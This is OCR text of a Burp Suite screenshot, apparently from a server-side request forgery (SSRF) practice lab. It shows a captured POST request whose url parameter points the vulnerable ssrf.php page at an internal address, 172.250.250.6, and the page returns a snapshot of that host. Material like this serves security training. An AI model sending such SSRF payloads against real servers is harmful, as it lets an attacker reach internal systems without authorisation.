 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://121.43.53.23:9091
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php
模拟蜘蛛爬取 首页 国光
站点快照获取
http://172.250.250.6
Submit
http://172.250.250.6/ 的快照如下:
? 搜索...